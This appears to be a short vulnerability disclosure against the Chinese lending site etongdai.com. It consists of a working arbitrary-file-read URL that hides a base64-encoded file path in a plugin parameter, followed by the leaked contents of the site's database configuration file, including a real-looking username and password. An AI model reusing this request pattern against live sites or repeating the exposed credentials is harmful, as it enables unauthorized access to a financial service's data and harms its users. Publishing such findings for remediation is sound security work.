 http://www.etongdai.com/ind...
http://www.etongdai.com/index.php?plugins&q=imgurl&url=QGltZ3VybEAvY29yZS9jb21tb24uaW5jLnBocA==
百度 淘 淘宝特卖 网址导航 傲游游戏 链接 论坛 软件下载 在线电影 在线助手 QQ空间免费设置个... 基金理财服务平台 - ...
<?php
/******************************
* $File: common.inc.php
* $Description: 通用的数据库文件
* $Author: ahui
* $Time:2010-03-09
* $Update:None
* $UpdateDate:None
******************************/
if (!defined('ROOT_PATH')) die('不能访问');//防止直接访问
$db_config['host'] = 'localhost'; //数据库主机
$db_config['user'] = 'admin'; //数据库用户名
$db_config['pwd'] = 'etb_admin'; //数据库用户密码
$db_config['name'] = 'szd'; //数据库名
$db_config['port'] = '3306'; //端口
$db_config['prefix'] = 'dw_'; //CMS表名前缀
$db_config['language'] = 'gbk'; //数据库字符集 gbk,latin1,utf8,utf8..
?>
www.wooyun.org